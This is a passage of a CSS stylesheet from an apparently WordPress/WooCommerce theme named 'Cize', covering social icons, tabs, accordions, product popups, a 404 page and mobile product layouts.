	border-bottom: 2px solid;
	width: 100%;
}
.cize-demo.style-04 .demo-button:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
.cize-demo.style-04 .demo-title {
	margin: 0;
	transform: rotate(-90deg);
	color: #fff;
	font-size: 30px;
	text-align: right;
	display: block;
	position: relative;
	bottom: 107px;
}
.cize-demo.style-04 .demo-title a {
	color: inherit;
}
/*===============================================================
    9.14 CIZE PRODUCTS
    ===============================================================*/
.products {
	list-style: none;
}
ul.products {
	padding-left: 0;
}
.cize-products ul.products::before,
.cize-products ul.products::after {
	content: '';
	display: table;
}
.cize-products ul.products::after {
	clear: both;
}
/*===============================================================
9.14 CIZE SOCIAL
===============================================================*/
.cize-socials .socials-list {
	padding-left: 0;
	list-style: none;
}
/*.cize-socials.style-01*/
.cize-socials .title {
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.2em;
	margin-top: 0;
	margin-bottom: 11px;
}
.cize-socials.style-01 .title {
	color: #fff;
}
.cize-socials .socials-inner a {
	display: inline-block;
	margin-right: 13px;
	margin-top: 10px;
	height: 46px;
	width: 46px;
	font-size: 17px;
	line-height: 46px;
	border-radius: 50%;
	background-color: #fff;
	text-align: center;
	position: relative;
}
.cize-socials.style-01 .socials-inner a {
	color: #232529;
}
.cize-socials.style-01 .socials-inner a:hover {
	color: #fff;
}
.cize-socials.style-02 .socials-inner a {
	color: #fff;
	background-color: #232529;
}
.cize-socials .socials-inner a:last-child {
	margin-right: 0;
}
.cize-socials .socials-inner a::before {
	content: '';
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
	bottom: -1px;
	border-radius: 50%;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
	-webkit-transform: scale(0.3);
	-moz-transform: scale(0.3);
	-ms-transform: scale(0.3);
	-o-transform: scale(0.3);
	transform: scale(0.3);
	opacity: 0;
	visibility: hidden;
	background-color: #f33c3c;
}
.cize-socials .socials-inner a:hover::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	visibility: visible;
}
.cize-socials a i {
	position: relative;
}
@media (max-width: 1199px) {
	.cize-socials .socials-inner a {
		margin-right: 5px;
		margin-top: 5px;
		height: 40px;
		width: 40px;
		line-height: 40px;
	}
}
/*===============================================================
9.15 CIZE TABS
===============================================================*/
.tab-container {
	position: relative;
}
.tab-container .tab-panel {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	opacity: 0;
	visibility: hidden;
	height: 1px;
	overflow: hidden;
}
.tab-container .tab-panel.active {
	opacity: 1;
	visibility: visible;
	position: static;
	height: auto;
	overflow: inherit;
}
.cize-tabs {
	position: relative;
	z-index: 1;
}
.cize-tabs .tab-link {
	padding-left: 0;
	list-style: none;
}
.cize-tabs .tab-head .tab-title {
	margin-top: 0;
}
/*===============================================================
9.20 ACCORDION
===============================================================*/
/*accordion*/
body.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}
body.wpb-js-composer .vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #fff !important;
	border-color: #dfdfdf !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
	font-size: 26px;
	padding: 28px 80px 28px 40px !important;
}
body.wpb-js-composer .vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
	color: #232529 !important;
}
body.wpb-js-composer .vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #f33c3c !important;
}
body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 34px !important;
}
body.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
	border-color: #232529 !important;
}
body.wpb-js-composer .vc_tta-style-classic .vc_tta-controls-icon::after {
	border-color: #666 !important;
}
body.wpb-js-composer .vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
	background-color: #fff !important;
	border-color: #dfdfdf !important;
	padding: 21px 34px 21px 40px !important;
}
body.wpb-js-composer .vc_tta-style-classic .vc_tta-panel:not(:last-child) {
	margin-bottom: 20px;
}
/*faqs*/
body .vc_toggle_default .vc_toggle_title .vc_toggle_icon {
	right: 0;
	left: auto !important;
	width: 12px !important;
	height: 2px !important;
	background: #232529;
	border-color: #232529;
}
body .vc_toggle_default .vc_toggle_icon::before {
	height: 12px !important;
	width: 2px !important;
	border-color: #232529;
}
body .vc_toggle_default .vc_toggle_icon::after {
	height: 2px !important;
	width: 12px !important;
	background: #232529;
}
body .wpb-js-composer .vc_tta-style-classic .vc_tta-panel-heading .vc_tta-controls-icon::before {
	border-color: #232529 !important;
}
body .vc_toggle_default .vc_toggle_title {
	padding: 0 46px 0 0 !important;
}
body .vc_toggle_default .vc_toggle_title > h4 {
	font-size: 20px;
}
body .vc_toggle_default.vc_toggle_active .vc_toggle_title > h4 {
	color: #f33c3c;
}
body .vc_toggle_default:not(:last-child) {
	border-bottom: 1px solid #dfdfdf;
	padding-bottom: 18px;
}
body .vc_toggle_default .vc_toggle_content {
	padding-left: 0 !important;
	padding-right: 46px;
	margin-bottom: 7px !important;
	line-height: 28px;
}
body .vc_toggle_default .vc_toggle_content:last-child {
	margin-bottom: 0;
}
body .vc_toggle_default .vc_toggle_content p:last-child {
	margin-bottom: 0;
}
/*===============================================================
9.11 CIZE PINMAPPER
===============================================================*/
.col-right h2 {
	line-height: 24px;
	font-size: 14px;
}
.cize-mapper .cize-pin .cize-popup-footer a:hover {
	background: #f33c3c !important;
	border-color: #f33c3c !important;
}
.mapper {
	opacity: 1;
}
.mapper .csre-pin:hover {
	z-index: 21;
}
.mapper > img {
	border-radius: 3px;
}
.col-right .description p:last-child {
	margin-bottom: 0;
}
@media (max-width: 1024px) {
	.cize-mapper .cize-pin .cize-popup {
		display: none !important;
	}
}
/* ==========================================================================
   10.7 ZISS
========================================================================== */
.ziss-row::before,
.ziss-row::after {
	content: '';
	display: table;
}
.ziss-row::after {
	clear: both;
}
.ziss-shop-wrap .ziss-cart-icon,
.ziss-shop-wrap .hotspot-num {
	display: none;
}
.ziss-shop-wrap .ziss-item-inner {
	position: relative;
	cursor: pointer;
}
.ziss-shop-wrap .ziss-item-inner::before {
	content: '';
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	position: absolute;
	background-color: #000;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
	z-index: 1;
	pointer-events: none;
}
.ziss-shop-wrap .ziss-item-inner:hover::before {
	opacity: 0.6;
	visibility: visible;
}
.ziss-shop-wrap .ziss-figure-wrap .pin-text {
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.ziss-shop-wrap .ziss-figure-wrap .pin-text::before {
	content: "\f120";
	font-family: 'flaticon', sans-serif;
	font-size: 34px;
	font-weight: normal;
	color: #fff;
	z-index: 1;
	padding-bottom: 12px;
	pointer-events: none;
	display: block;
}
.ziss-shop-wrap .ziss-item-inner.no-products-pin::after {
	content: "\f120";
	font-family: 'flaticon', sans-serif;
	font-size: 34px;
	font-weight: normal;
	color: #fff;
	padding-bottom: 12px;
	pointer-events: none;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.ziss-shop-wrap .ziss-item-inner.no-products-pin:hover::after,
.ziss-shop-wrap .ziss-figure-wrap:hover .pin-text {
	opacity: 1;
	visibility: visible;
}
/*.ziss-popup-wrap*/
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-popup-body-right {
	padding-top: 40px !important;
	margin: 0;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-popup-body-left {
	z-index: 2;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body:not(.ziss-right-no-content)::before {
	content: '';
	height: 35px;
	left: 0;
	top: 20px;
	right: 0;
	background-color: #fff;
	pointer-events: none;
	position: absolute;
	z-index: 2;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-product-title {
	margin-bottom: 5px !important;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-product-title a {
	font-size: 16px;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-price-wrap {
	float: none !important;
	font-size: 14px !important;
	font-weight: 500;
	margin-bottom: 5px;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-price-wrap ins {
	text-decoration: none;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-rating-wrap {
	float: none !important;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .add_to_cart_button {
	font-weight: 600;
}
.ziss-popup-wrap .add_to_cart_button::before,
.ziss-popup-wrap .product_type_simple.add_to_cart_button::before {
	margin-right: 5px;
}
body .ziss-popup-backdrop {
	bottom: -5px !important;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-content {
	overflow-y: auto;
	max-height: 80vh;
	position: relative;
}
div.ziss-item .ziss-figure {
	background-size: calc(100% + 2px);
}
.ziss-handle {
	border-radius: 0 !important;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-nav {
	z-index: 3 !important;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup {
	color: #232529 !important;
	top: 0 !important;
	z-index: 3 !important;
	right: 7px !important;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup > i {
	font-size: 0;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup:before,
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup::after {
	border-bottom: 2px solid;
	content: "";
	position: absolute;
	left: 12px;
	top: 19px;
	width: 17px;
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup:before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
@media (min-width: 1280px) {
	.ziss-row {
		margin-left: -20px !important;
		margin-right: -20px !important;
	}
	.ziss-row .ziss-item {
		padding-left: 20px !important;
		padding-right: 20px !important;
		margin-bottom: 40px !important;
	}
}
@media (min-width: 992px) {
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body.ziss-right-no-content .ziss-popup-body-left,
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body:not(.ziss-right-no-content) {
		padding: 20px;
		background-color: #fff;
		position: relative;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup i {
		font-size: 0;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body:not(.ziss-right-no-content) .ziss-close-popup {
		right: 10px;
		top: 10px;
		color: #000;
		z-index: 2;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup::before,
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup::after {
		border-bottom: 2px solid;
		content: "";
		left: 7px;
		position: absolute;
		top: 19px;
		width: 26px;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup::before {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-close-popup::after {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body:not(.ziss-right-no-content) ~ .ziss-popup-nav {
		top: 3px;
		margin-top: 0;
		color: #000;
		z-index: 2;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body.ziss-right-no-content ~ .ziss-popup-nav:hover,
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body:not(.ziss-right-no-content) ~ .ziss-popup-nav:hover {
		color: #f33c3c;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-nav i {
		font-size: 30px !important;
		line-height: 50px;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body:not(.ziss-right-no-content) ~ .ziss-popup-nav.ziss-popup-nav-prev {
		left: 60%;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body:not(.ziss-right-no-content) ~ .ziss-popup-nav.ziss-popup-nav-next {
		right: auto;
		left: 60%;
		margin-left: 50px;
	}
}
@media (max-width: 991px) {
	.ziss-popup-wrap .ziss-popup-inner {
		margin-top: 80px !important;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-nav {
		line-height: 46px;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-popup-body-left {
		margin-left: 0 !important;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-popup-body-right {
		padding-top: 25px !important;
	}
}
@media (max-width: 767px) {
	.ziss-row {
		margin-left: -10px !important;
		margin-right: -10px !important;
	}
	.ziss-row .ziss-item {
		padding-left: 10px !important;
		padding-right: 10px !important;
		margin-bottom: 20px !important;
	}
}
/* ==========================================================================
   10.7 PAGE 404
========================================================================== */
.error404 .header-pos-absolute {
	padding-bottom: 100px;
}
.page-404 {
	padding-bottom: 110px;
}
.page-404 .heading {
	color: #000000;
	margin-bottom: 30px;
	font-size: 200px;
}
.page-404 .title {
	font-size: 30px;
	line-height: 36px;
	color: #000000;
	margin-bottom: 40px;
}
.page-404 p {
	font-size: 18px;
	line-height: 36px;
	color: #a4a4a4;
	margin-bottom: 55px;
}
.error404 .banner-page {
	display: none;
}
.error404 .cize-searchform input[type='text'] {
	height: 60px;
	line-height: 60px;
	border: 2px solid #e8edf2;
}
.error404 form#searchform {
	max-width: 560px;
	margin: 25px auto 50px;
	width: 100%;
}
.error404 .cize-searchform button {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 60px;
	height: 59px;
	line-height: 65px;
	padding: 0 10px;
	text-align: center;
	background: #000;
	color: #fff;
	font-size: 20px;
}
.error404 .cize-searchform button:hover {
	background: #f33c3c;
	color: #fff;
}
.page-404 a.button {
	display: inline-block;
	padding: 0 30px;
	background-color: #f33c3c;
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	text-align: center;
	letter-spacing: 0.2em;
	height: 48px;
	border-radius: 35px;
	line-height: 46px;
	color: #ffffff;
}
.page-404 a.button:hover {
	background-color: #000000;
	color: #ffffff;
}
.error404 form#searchform {
	max-width: 560px;
	margin: 25px auto 50px;
	width: 100%;
}
.error404 .cize-searchform {
	position: relative;
	display: inline-block;
	width: 100%;
	margin-bottom: 0;
}
.error404 .cize-searchform input[type="text"] {
	width: 100%;
	height: 48px;
	line-height: 48px;
	padding: 0 50px 0 20px;
	border: 1px solid #333;
	background-color: transparent;
	color: #666;
}
.error404 .cize-searchform button {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	padding: 0 10px;
	text-align: center;
	background: #000;
	color: #fff;
	font-size: 22px;
	width: 55px;
	height: 48px;
	line-height: 48px;
}
/*===============================================================
10.0 CUSTOM CLASS
===============================================================*/
.overflow-visible {
	overflow: visible !important;
	z-index: 1;
}
.letter-02 {
	letter-spacing: 0.2em !important;
}
@media (min-width: 1301px) {
	.bg-parallax {
		background-attachment: fixed;
	}
	.letter-02 {
		letter-spacing: 0.1em !important;
	}
}
/*MOBILE*/
/* Menu on real mobile (not responsive menu) */
.box-tabs-nav-wrap {
	position: absolute;
	z-index: 101;
	left: 0;
	top: 0;
	width: 100%;
}
.box-tabs-nav-wrap .box-tabs-nav {
	width: 100%;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav {
	width: 50%;
	float: left;
	text-align: center;
	background-color: #fff;
	border-bottom: 1px solid #e7e7e7;
	color: #000;
	text-transform: uppercase;
	height: 58px;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .hamburger {
	float: left;
	padding: 17px 10px 0 0;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .hamburger-inner, .box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .hamburger-inner::before, .box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .hamburger-inner::after {
	background-color: #000;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .icon {
	margin-right: 10px;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .nav-text {
	display: inline-block;
	font-size: 12px;
	margin-left: 5px;
	font-family: 'sofia_prosemibold', sans-serif;
	line-height: 60px;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav:first-child {
	padding-left: 20px;
	text-align: left;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .nav-text.account-text {
	margin-left: 10px;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav.active {
	color: #fff;
	background-color: #000;
	border-bottom: 1px solid #000;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav.active .hamburger-inner, .box-tabs-nav-wrap .box-tabs-nav .box-tab-nav.active .hamburger-inner::before, .box-tabs-nav-wrap .box-tabs-nav .box-tab-nav.active .hamburger-inner::after {
	background-color: #fff;
}
.box-mobile-menu-tabs .mobile-back-nav-wrap {
	border-bottom: 1px solid #e7e7e7;
	display: none;
}
.box-mobile-menu-tabs .mn-mobile-content-tab {
	display: none;
	overflow-x: hidden;
	width: 100%;
	padding-top: 57px;
}
.box-mobile-menu-tabs .mn-mobile-content-tab.active {
	display: block;
}
.box-mobile-menu-tabs .my-account-wrap {
	padding-top: 30px;
	padding-left: 20px;
	padding-right: 20px;
}
.box-mobile-menu-tabs .my-account-wrap .nav-tabs {
	border-bottom: none;
}
.box-mobile-menu-tabs .my-account-wrap .nav-tabs > li {
	position: relative;
}
.box-mobile-menu-tabs .my-account-wrap .nav-tabs > li.active {
	display: none;
}
.box-mobile-menu-tabs .my-account-wrap p.des-login {
	line-height: 22px;
	display: none;
}
.box-mobile-menu-open span.minicart-number {
	opacity: 0;
}
.my-account-wrap .woocommerce-MyAccount-content {
	display: none;
}
.box-mobile-menu-tabs .woocommerce-privacy-policy-text {
	display: none;
}
/*Shop Mobile*/
.enable-shop-page-mobile .shop-page {
	padding-top: 10px;
	padding-bottom: 35px;
}
/* Single product mobile (real mobile) */
.single-product.single-product-mobile {
	background: #f4f4f4;
}
.single-product-mobile .product-toolbar {
	display: none;
}
.single-product-mobile .upsells::before, .single-product-mobile .related::before {
	background-color: transparent;
}
.single-product-mobile .upsells, .single-product-mobile .related {
	position: relative;
	margin: 0 -1px;
}
.single-product-mobile.enable-shop-page-mobile .upsells .product-item, .single-product-mobile.enable-shop-page-mobile .related .product-item {
	border-width: 1px 1px 1px 0;
}
.single-product-mobile .product-grid .product-info .star-rating {
	display: none;
}
.single-product-mobile .product-grid .product-info .add_to_cart_button, .single-product-mobile .product-grid .product-info .ajax_add_to_cart, .single-product-mobile .product-grid .product-info .product_type_grouped {
	display: none;
}
.single-product-mobile .product-grid .product-info .price {
	color: #f33c3c;
}
.single-product-mobile .owl-carousel {
	margin-bottom: 30px;
}
.single-product-mobile .gallery_detail .woocommerce-variation-add-to-cart {
	width: 100%;
}
.single-product-mobile table.variations {
	margin-left: 0;
	max-width: 100%;
	margin-top: 10px;
}
.single-product-mobile .gallery_detail .summary {
	padding-left: 0;
	padding-right: 0
}
.single-product-mobile .summary.has-border {
	padding: 0;
	border: none
}
.product-mobile-layout .product_meta {
	text-align: left;
	background: #fff;
	padding: 20px;
	border-radius: 3px;
}
.product-mobile-layout .product-mobile-more-detail-wrap {
	z-index: 9999999999;
}
.product-mobile-layout form.cart + .product_meta {
	margin: 0;
}
.product-mobile-layout .single-left {
	width: 100% !important;
	position: relative;
}
.product-mobile-layout .single-left .flex-control-nav {
	position: absolute;
	z-index: 0;
	left: 0;
	bottom: 10px;
	width: 100%;
	text-align: center;
}
.product-mobile-layout .single-left .flex-control-nav > li {
	display: inline-block;
	width: auto;
}
.product-mobile-layout .single-left .flex-control-nav > li::after {
	display: block;
	content: '';
	width: 10px;
	height: 10px;
	background-color: #acacac;
	position: absolute;
	border-radius: 50%;
	top: 0;
	left: 0;
	z-index: -1;
}
.cize-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
	width: 10px;
	height: 10px;
	position: relative;
	padding: 0;
	border-radius: 50%;
	margin-left: 5px;
	margin-right: 5px;
	overflow: hidden;
}
.cize-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img {
	opacity: 0;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
	margin: 0;
	width: 10px;
	height: 10px;
	display: inline-block;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	padding: 5px;
}
.single-product-mobile .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li::after {
	display: block !important;
	content: '';
	width: 10px;
	height: 10px;
	background-color: #acacac;
	position: absolute;
	border-radius: 0;
	top: 0;
	left: 0;
	z-index: -1;
}
.cize-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img.flex-active {
	background-color: #f33c3c;
	opacity: 1;
}
.cize-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	margin-top: 0;
	padding-right: 0;
	float: left;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.product-mobile-layout .detail-content {
	position: static !important;
	padding-top: 0 !important;
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.enable-shop-page-mobile.single .main-product {
	padding-bottom: 0;
	margin: 0;
}
.product-mobile-layout .summary.entry-summary {
	position: relative;
}
div.cize-content-single-product-mobile .summary .yith-wcwl-add-to-wishlist {
	width: auto;
	margin: 0;
	min-width: 0;
	position: absolute;
	border: none;
	border-radius: 50%;
	right: 15px;
	text-align: center;
	padding: 0;
	line-height: 20px;
	height: auto;
	top: 13px;
	background: transparent;
	color: #f33c3c;
}
.product-mobile-layout .summary > .variations_form {
	padding: 0 15px;
}
.product-mobile-layout .detail-content .summary .entry-title {
	padding-left: 20px;
	background: #fff;
	padding-right: 20px;
	text-align: left;
	color: #000;
	margin: 0;
	font-size: 18px;
	padding-top: 4px;
}
.product-mobile-layout div.star-rating.no-rate {
	width: auto;
	margin-bottom: 0;
	font-size: 12px;
	background: #fff;
	text-align: left;
	padding: 17px 20px 0 20px;
	border-radius: 3px 3px 0 0;
}
.product-mobile-layout .summary .woocommerce-product-rating .woocommerce-review-link {
	width: auto;
}
.product-mobile-layout .detail-content .summary .price {
	background-color: #fff;
	width: 100%;
	padding-bottom: 20px;
	margin-bottom: 15px;
	padding-left: 20px;
	line-height: 20px;
	text-align: left;
	border-radius: 0 0 3px 3px;
}
.product-mobile-layout .detail-content .summary .price ins, .product-mobile-layout .detail-content .summary .price del {
	padding-left: 5px;
	padding-right: 5px;
}
.product-mobile-layout .woocommerce-tabs::before {
	display: none;
}
.product-mobile-layout .detail-content .summary .price del {
	color: #333;
	font-size: 14px;
	padding: 0;
}
.product-mobile-layout .detail-content .summary .quantity {
	width: 80px;
	display: inline-block;
	margin: 0 10px 0 0 !important;
	padding: 0 5px;
	background: #fff;
}
.product-mobile-layout .detail-content .summary .product_title + .quantity {
	margin-top: 15px;
}
.product-mobile-layout .summary .woocommerce-product-details__short-description {
	margin-bottom: 20px;
}
.product-mobile-layout .detail-content .summary .quantity .control {
	font-size: 15px;
	width: 100%;
}
.product-mobile-layout .summary .woocommerce-product-details__short-description {
	margin-bottom: 15px;
	background: #fff;
	border: none;
	text-align: left;
	padding: 20px;
	border-radius: 0 0 3px 3px;
}
.product-mobile-layout .woocommerce-product-details__short-description ul {
	margin-bottom: 10px;
}
.product-mobile-layout form.cart.grouped_form {
	background: #ffff;
	padding: 15px;
}
.product-mobile-layout .cart .quantity .btn-number.qtyminus {
	text-align: center;
	bottom: 0;
	top: auto;
	line-height: 26px;
}
.product-mobile-layout .detail-content .summary .cart .single_add_to_cart_button {
	width: calc(100% - 90px);
	margin: 0;
}
.product-mobile-layout .woocommerce-product-details__short-description {
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
	width: 100%;
}
.product-mobile-layout .detail-content .summary .woocommerce-product-details__short-description .title-s-desc {
	display: none;
}
.product-mobile-layout div form.cart {
	background: #fff;
	display: inline-block;
	width: 100%;
	margin: 0 0 7px;
	padding: 15px 20px;
	position: static;
	border-radius: 0 0 3px 3px;
}
.product-mobile-layout span.size-guide-text {
	text-align: left;
	padding: 15px 20px;
	background-color: #fff;
	display: block;
}
.product-mobile-layout .summary .cart .single_add_to_cart_button {
	margin-bottom: 0;
}
.product-mobile-more-detail-wrap p.stock.in-stock {
	margin: 0;
	padding: 20px 0 5px 20px;
	width: 100%;
	text-align: left;
	border-radius: 3px 3px 0 0;
}
.product-mobile-layout p.stock {
	background: #fff;
	padding: 10px;
	text-align: center;
	margin: 15px 20px;
	max-width: inherit;
	float: left;
	line-height: 20px;
	width: auto;
}
p.stock.out-of-stock {
	margin: 0;
	padding: 15px 0;
	width: 100%;
	border: none;
}
.product-mobile-layout .summary .clear {
	display: none;
}
.product-mobile-layout .detail-content .summary .add-to-cart {
	display: none;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs {
	margin-top: 30px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel {
	margin-top: 30px;
	text-align: justify;
	width: 100%;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .vc_row {
	width: 100% !important;
	margin-left: 0;
	margin-right: 0;
	max-width: 100%;
	padding-left: 0 !important;
	left: auto !important;
	padding-right: 0 !important;
	right: auto !important;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel h2 {
	text-align: left;
	margin-bottom: 15px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews {
	text-align: left;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .comment-form .comment-form-comment {
	margin-bottom: 18px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .comment-form .form-submit {
	text-align: left;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .commentlist .avatar {
	float: left;
	margin-right: 15px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .commentlist .comment-text {
	width: auto;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper {
	margin-top: 20px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .comment-respond .comment-reply-title {
	text-align: center;
	margin-bottom: 15px;
}
.product-mobile-layout .summary tr.variation {
	display: inline-block;
	line-height: 30px;
	padding: 0;
	border-bottom: 1px solid #eaeaea;
	width: 100%;
}
.product-mobile-layout .detail-content .summary tr.variation td {
	text-align: left;
	width: 100%;
	float: left;
	height: auto;
	display: inline-block;
}
.product-mobile-layout .product-info-stock-sku {
	text-align: left;
	background-color: #ffffff;
	padding: 20px 20px 0 20px;
	border-radius: 3px 3px 0 0;
}
.product-mobile-layout .product-sku {
	text-align: left;
	background-color: #ffffff;
	padding: 0 20px 20px 20px;
	margin-bottom: 15px;
}
.product-mobile-layout .summary .attribute-pa_size a.change-value:not(.color) {
	border-radius: 0;
	padding: 0;
	width: 44px;
